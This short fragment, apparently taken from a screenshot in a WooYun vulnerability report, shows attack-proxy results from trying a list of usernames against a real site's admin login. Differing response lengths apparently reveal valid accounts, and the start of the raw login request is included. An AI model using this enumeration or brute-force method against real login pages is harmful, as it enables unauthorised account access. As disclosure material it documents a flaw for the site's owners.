 request payload status error time... length comment
127 elizabeth 302 662
128 philip 302 779
129 alex 302 662
130 william 302 662
131 lily 302 662
132 anderson 302 662
133 arnold 302 662
134 patrick 302 779
135 susan 302 662
136 christoph 302 662
137 clark 302 662
138 donald 302 662
139 joe 302 662
140 jerry 302 662
request response
raw params headers hex
POST /admin/login_check HTTP/1.1
Host: union.baofeng.com
Proxy-Connection: keep-alive
Content-Length: 59
Cache-Control: max-age=0
Origin: http://union.baofeng.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, lik
www.wooyun.org